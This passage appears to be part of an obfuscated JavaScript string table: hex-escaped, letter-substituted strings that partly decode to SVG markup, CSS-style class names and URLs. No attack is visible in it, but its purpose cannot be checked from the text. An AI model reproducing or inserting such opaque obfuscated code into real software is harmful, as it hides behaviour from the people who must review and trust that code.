x5C\x6B\x5C\x41\x5C\x70\x5C\x70\x5C\x36\x4C\x5C\x6B\x5C\x6D\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x4A\x5C\x64\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x5C\x45\x5C\x6B\x5C\x41\x5C\x70\x5C\x70\x5C\x36\x4C\x5C\x6B\x5C\x6D\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x75\x5C\x6F\x5C\x67\x5C\x6F\x5C\x73\x5C\x68\x5C\x75\x5C\x4A\x5C\x64\x5C\x47\x5C\x64\x5C\x45\x5C\x6B\x22\x2C\x22\x5C\x6B\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x43\x5C\x72\x5C\x68\x5C\x32\x6E\x5C\x4E\x5C\x68\x5C\x31\x76\x5C\x6A\x5C\x4A\x5C\x73\x5C\x64\x5C\x6E\x5C\x43\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x43\x5C\x72\x5C\x68\x5C\x32\x6E\x5C\x4E\x5C\x68\x5C\x31\x76\x5C\x6A\x5C\x4A\x5C\x73\x5C\x64\x5C\x6E\x5C\x43\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x71\x5C\x71\x5C\x64\x5C\x73\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x6F\x5C\x67\x5C\x57\x5C\x6E\x5C\x73\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x44\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x6A\x5C\x64\x5C\x47\x22\x2C\x22\x5C\x4E\x5C\x68\x5C\x64\x5C\x31\x44\x5C\x64\x5C\x31\x68\x5C\x6A\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4E\x5C\x68\x5C\x64\x5C\x6C\x5C\x67\x5C\x64\x5C\x31\x68\x5C\x6A\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4E\x5C\x68\x5C\x64\x5C\x6C\x5C\x75\x5C\x68\x5C\x68\x5C\x4D\x22\x2C\x22\x5C\x68\x5C\x64\x5C\x6A\x5C\x31\x79\x5C\x6F\x5C\x44\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x68\x5C\x72\x5C\x31\x71\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x6D\x5C\x6F\x5C\x73\x5C\x72\x5C\x64\x5C\x71\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x75\x5C\x4A\x5C\x6E\x5C\x71\x5C\x77\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x4E\x5C\x73\x5C\x73\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x64\x5C\x32\x6E\x22\x2C\x22\x5C\x43\x5C\x6F\x5C\x31\x74\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x68\x5C\x68\x5C\x4D\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x68\x5C\x44\x5C\x64\x5C\x64\x5C\x43\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x77\x5C\x73\x5C\x6E\x5C\x57\x22\x2C\x22\x5C\x68\x5C\x4A\x5C\x6F\x5C\x50\x5C\x31\x4B\x5C\x31\x68\x5C\x6A\x5C\x64\x5C\x73\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x43\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6F\x5C\x50\x5C\x6C\x5C\x6E\x5C\x31\x68\x5C\x6A\x5C\x64\x5C\x73\x5C\x6C\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x71\x5C\x71\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x6A\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x6C\x5C\x6A\x5C\x72\x5C\x47\x5C\x72\x5C\x71\x5C\x77\x5C\x6C\x5C\x31\x68\x5C\x4E\x5C\x71\x5C\x75\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x68\x5C\x31\x53\x5C\x6E\x5C\x68\x5C\x72\x5C\x71\x5C\x77\x22\x2C\x22\x5C\x72\x5C\x71\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x68\x5C\x72\x5C\x57\x5C\x67\x5C\x64\x22\x2C\x22\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x22\x2C\x22\x5C\x51\x5C\x6E\x5C\x6D\x5C\x6A\x5C\x72\x5C\x6A\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x31\x52\x5C\x6F\x5C\x50\x5C\x71\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x73\x5C\x77\x5C\x64\x5C\x6A\x5C\x45\x5C\x6B\x5C\x31\x76\x5C\x57\x5C\x67\x5C\x6E\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x71\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x31\x41\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x6A\x5C\x56\x5C\x44\x5C\x64\x5C\x45\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x5C\x6B\x5C\x52\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x6A\x5C\x70\x5C\x32\x73\x5C\x31\x68\x5C\x72\x5C\x67\x5C\x67\x5C\x31\x62\x5C\x71\x5C\x6F\x5C\x71\x5C\x64\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x31\x62\x5C\x41\x5C\x63\x5C\x5A\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x47\x5C\x72\x5C\x6A\x5C\x64\x5C\x73\x5C\x67\x5C\x72\x5C\x47\x5C\x72\x5C\x6A\x5C\x31\x62\x5C\x41\x5C\x70\x5C\x31\x6F\x5C\x32\x72\x5C\x51\x5C\x48\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x52\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x59\x5C\x63\x5C\x5A\x5C\x42\x5C\x49\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x31\x44\x5C\x59\x5C\x63\x5C\x5A\x5C\x42\x5C\x49\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x75\x5C\x70\x5C\x42\x5C\x4D\x5C\x63\x5C\x4D\x5C\x42\x5C\x49\x5C\x63\x5C\x5A\x5C\x42\x5C\x59\x5C\x42\x5C\x59\x5C\x42\x5C\x59\x5C\x4A\x5C\x41\x5C\x49\x5C\x63\x5C\x49\x5C\x75\x5C\x4D\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x42\x5C\x59\x5C\x6C\x5C\x49\x5C\x63\x5C\x5A\x5C\x42\x5C\x59\x5C\x6C\x5C\x59\x5C\x4F\x5C\x70\x5C\x6B\x5C\x48\x5C\x52\x5C\x51\x5C\x44\x5C\x6F\x5C\x67\x5C\x56\x5C\x67\x5C\x72\x5C\x71\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x44\x5C\x6F\x5C\x72\x5C\x71\x5C\x6A\x5C\x68\x5C\x45\x5C\x6B\x5C\x49\x5C\x31\x61\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x49\x5C\x63\x5C\x59\x5C\x6D\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x41\x5C\x5A\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x41\x5C\x49\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x41\x5C\x49\x5C\x63\x5C\x59\x5C\x6D\x5C\x6B\x5C\x48\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x6E\x5C\x52\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x6F\x5C\x67\x5C\x57\x5C\x6E\x5C\x73\x22\x2C\x22\x5C\x44\x5C\x73\x5C\x64\x5C\x4F\x5C\x31\x73\x5C\x75\x5C\x73\x5C\x6F\x5C\x67\x5C\x67\x5C\x31\x79\x5C\x6F\x5C\x44\x22\x2C\x22\x5C\x68\x5C\x75\x5C\x73\x5C\x6F\x5C\x67\x5C\x67\x5C\x31\x79\x5C\x6F\x5C\x44\x22\x2C\x22\x5C\x6A\x5C\x6F\x5C\x44\x22\x2C\x22\x5C\x44\x5C\x53\x22\x2C\x22\x5C\x70\x5C\x44\x5C\x53\x22\x2C\x22\x5C\x6A\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x31\x45\x5C\x6F\x5C\x31\x71\x5C\x31\x79\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x32\x57\x5C\x64\x5C\x57\x5C\x31\x65\x5C\x72\x5C\x6A\x5C\x31\x79\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x32\x48\x5C\x31\x79\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x47\x5C\x68\x5C\x31\x79\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x39\x56\x5C\x4A\x5C\x6A\x5C\x47\x5C\x67\x5C\x31\x79\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x22\x2C\x22\x5C\x72\x5C\x68\x5C\x32\x70\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x22\x2C\x22\x5C\x4A\x5C\x6A\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x4A\x5C\x6A\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x6E\x5C\x6A\x5C\x6A\x5C\x73\x22\x2C\x22\x5C\x67\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x5C\x33\x44\x5C\x6E\x5C\x67\x5C\x67\x5C\x64\x5C\x73\x5C\x56\x5C\x6D\x5C\x31\x62\x5C\x6C\x5C\x6D\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x68\x5C\x73\x5C\x75\x5C\x6D\x5C\x72\x5C\x68\x5C\x6D\x5C\x71\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x44\x5C\x4F\x5C\x6F\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x43\x5C\x6D\x5C\x6F\x5C\x71\x5C\x6D\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x6D\x5C\x72\x5C\x6A\x5C\x64\x5C\x47\x5C\x6D\x22\x2C\x22\x5C\x63\x5C\x6D\x5C\x32\x68\x5C\x67\x5C\x64\x5C\x6E\x5C\x68\x5C\x64\x5C\x6D\x5C\x47\x5C\x6E\x5C\x31\x65\x5C\x64\x5C\x6D\x5C\x68\x5C\x4E\x5C\x73\x5C\x64\x5C\x6D\x5C\x6A\x5C\x4A\x5C\x64\x5C\x6D\x5C\x68\x5C\x64\x5C\x67\x5C\x64\x5C\x75\x5C\x6A\x5C\x6F\x5C\x73\x5C\x6D\x5C\x44\x5C\x73\x5C\x6F\x5C\x44\x5C\x64\x5C\x73\x5C\x6A\x5C\x56\x5C\x6D\x5C\x72\x5C\x68\x5C\x6D\x5C\x44\x5C\x73\x5C\x6F\x5C\x44\x5C\x64\x5C\x73\x5C\x67\x5C\x56\x5C\x6D\x5C\x75\x5C\x6F\x5C\x71\x5C\x31\x68\x5C\x72\x5C\x77\x5C\x4E\x5C\x73\x5C\x64\x5C\x43\x5C\x63\x5C\x6D\x5C\x31\x45\x5C\x6F\x5C\x73\x5C\x64\x5C\x6D\x5C\x72\x5C\x71\x5C\x31\x68\x5C\x6F\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x68\x5C\x6E\x5C\x75\x5C\x4A\x5C\x72\x5C\x71\x5C\x75\x5C\x4A\x5C\x6F\x5C\x6F\x5C\x67\x5C\x4E\x5C\x73\x5C\x63\x5C\x77\x5C\x72\x5C\x6A\x5C\x4A\x5C\x4E\x5C\x57\x5C\x63\x5C\x72\x5C\x6F\x5C\x48\x5C\x67\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x5C\x33\x44\x5C\x6E\x5C\x67\x5C\x67\x5C\x64\x5C\x73\x5C\x56\x5C\x48\x5C\x43\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x48\x5C\x4A\x5C\x6A\x5C\x47\x5C\x67\x5C\x6C\x5C\x47\x5C\x6E\x5C\x73\x5C\x31\x65\x5C\x4E\x5C\x44\x5C\x63\x5C\x4A\x5C\x6A\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x64\x5C\x73\x5C\x73\x5C\x6F\x5C\x73\x22\x2C\x22\x5C\x47\x5C\x6E\x5C\x6A\x5C\x75\x5C\x4A\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x6A\x5C\x67\x5C\x67\x5C\x64\x5C\x31\x68\x5C\x6A\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x6A\x5C\x72\x5C\x6A\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x31\x74\x5C\x67\x5C\x6F\x5C\x68\x5C\x64\x5C\x6B\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x67\x5C\x6F\x5C\x68\x5C\x64\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x71\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x6D\x5C\x51\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x6A\x5C\x56\x5C\x44\x5C\x64\x5C\x45\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x5C\x6B\x5C\x52\x5C\x6D\x5C\x63\x5C\x68\x5C\x6A\x5C\x70\x5C\x32\x73\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x31\x62\x5C\x41\x5C\x63\x5C\x5A\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x47\x5C\x72\x5C\x6A\x5C\x64\x5C\x73\x5C\x67\x5C\x72\x5C\x47\x5C\x72\x5C\x6A\x5C\x31\x62\x5C\x41\x5C\x70\x5C\x31\x6F\x5C\x32\x72\x5C\x6D\x5C\x51\x5C\x48\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x52\x5C\x6D\x5C\x51\x5C\x77\x5C\x52\x5C\x6D\x5C\x51\x5C\x67\x5C\x72\x5C\x71\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x53\x5C\x41\x5C\x45\x5C\x6B\x5C\x58\x5C\x63\x5C\x59\x5C\x6B\x5C\x6D\x5C\x56\x5C\x41\x5C\x45\x5C\x6B\x5C\x41\x5C\x70\x5C\x63\x5C\x4D\x5C\x6B\x5C\x6D\x5C\x53\x5C\x49\x5C\x45\x5C\x6B\x5C\x49\x5C\x31\x63\x5C\x6B\x5C\x6D\x5C\x56\x5C\x49\x5C\x45\x5C\x6B\x5C\x49\x5C\x31\x63\x5C\x63\x5C\x5A\x5C\x6B\x5C\x48\x5C\x52\x5C\x6D\x5C\x51\x5C\x67\x5C\x72\x5C\x71\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x53\x5C\x41\x5C\x45\x5C\x6B\x5C\x58\x5C\x63\x5C\x59\x5C\x6B\x5C\x6D\x5C\x56\x5C\x41\x5C\x45\x5C\x6B\x5C\x49\x5C\x31\x63\x5C\x63\x5C\x31\x63\x5C\x6B\x5C\x6D\x5C\x53\x5C\x49\x5C\x45\x5C\x6B\x5C\x49\x5C\x31\x63\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x56\x5C\x49\x5C\x45\x5C\x6B\x5C\x41\x5C\x70\x5C\x63\x5C\x49\x5C\x6B\x5C\x48\x5C\x52\x5C\x6D\x5C\x51\x5C\x48\x5C\x77\x5C\x52\x5C\x6D\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x6F\x5C\x4E\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x6F\x5C\x4E\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x6C\x5C\x75\x5C\x4E\x5C\x73\x5C\x73\x5C\x64\x5C\x71\x5C\x6A\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x31\x65\x5C\x43\x5C\x68\x5C\x31\x65\x5C\x4A\x5C\x6A\x5C\x47\x5C\x6B\x5C\x52\x5C\x32\x75\x5C\x71\x5C\x57\x5C\x68\x5C\x44\x5C\x31\x6F\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\